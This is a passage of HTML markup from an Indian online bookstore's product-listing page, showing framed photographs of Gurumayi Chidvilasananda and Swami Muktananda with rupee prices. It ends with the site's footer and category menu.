					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-551-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm551/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3442" data-product_sku="" aria-label="Select options for &ldquo;Gurumayi GM551&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm551/"><h3 class="woocommerce-loop-product__title">Gurumayi GM551</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>25.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm551/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3442" data-product_sku="" aria-label="Select options for &ldquo;Gurumayi GM551&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3425 product type-product status-publish has-post-thumbnail product_cat-gurumayi-chidvilasananda-photos product_cat-photographs first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Gurumayi GM549</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-549.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-549.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-549-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-549-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-549-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-549-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-549-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-549-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-549-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-549-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-549-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-549-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-549-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm549/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-549-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm549/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3425" data-product_sku="" aria-label="Select options for &ldquo;Gurumayi GM549&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm549/"><h3 class="woocommerce-loop-product__title">Gurumayi GM549</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm549/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3425" data-product_sku="" aria-label="Select options for &ldquo;Gurumayi GM549&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3388 product type-product status-publish has-post-thumbnail product_cat-gurumayi-chidvilasananda-photos product_cat-photographs instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Gurumayi GM535</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-535.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-535.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-535-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-535-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-535-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-535-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-535-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-535-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-535-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-535-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-535-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-535-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-535-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm535/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-535-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm535/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3388" data-product_sku="GM 535" aria-label="Select options for &ldquo;Gurumayi GM535&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm535/"><h3 class="woocommerce-loop-product__title">Gurumayi GM535</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>25.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,790.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm535/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3388" data-product_sku="GM 535" aria-label="Select options for &ldquo;Gurumayi GM535&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3380 product type-product status-publish has-post-thumbnail product_cat-gurumayi-chidvilasananda-photos product_cat-photographs instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Gurumayi GM513</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-513.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-513.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-513-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-513-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-513-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-513-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-513-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-513-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-513-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-513-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-513-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-513-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-513-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm513/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-513-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm513/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3380" data-product_sku="" aria-label="Select options for &ldquo;Gurumayi GM513&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm513/"><h3 class="woocommerce-loop-product__title">Gurumayi GM513</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>270.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm513/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3380" data-product_sku="" aria-label="Select options for &ldquo;Gurumayi GM513&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3360 product type-product status-publish has-post-thumbnail product_cat-gurumayi-chidvilasananda-photos product_cat-photographs last instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Gurumayi GM 500</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-500.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-500.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-500-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-500-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-500-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-500-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-500-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-500-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-500-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-500-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-500-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-500-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-500-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm-500/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/GM-500-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm-500/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3360" data-product_sku="" aria-label="Select options for &ldquo;Gurumayi GM 500&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm-500/"><h3 class="woocommerce-loop-product__title">Gurumayi GM 500</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,790.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/gurumayi-gm-500/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3360" data-product_sku="" aria-label="Select options for &ldquo;Gurumayi GM 500&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3331 product type-product status-publish has-post-thumbnail product_cat-photographs product_cat-swami-muktananda first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Swami Muktananda BM217</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm217/">
					<div class="inner"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/BM-217-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm217/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3331" data-product_sku="BM 217" aria-label="Select options for &ldquo;Swami Muktananda BM217&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm217/"><h3 class="woocommerce-loop-product__title">Swami Muktananda BM217</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>270.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>600.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/swami-muktananda-bm217/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3331" data-product_sku="BM 217" aria-label="Select options for &ldquo;Swami Muktananda BM217&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                    </ul>                </div>

            </div>

        </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
		<li id="accordion-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
		<li id="accordion-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
		<li id="accordion-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
		<li id="accordion-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
		<li id="accordion-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
		<li id="accordion-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
		<li id="accordion-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
		<li id="accordion-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
	</ul>
</li>
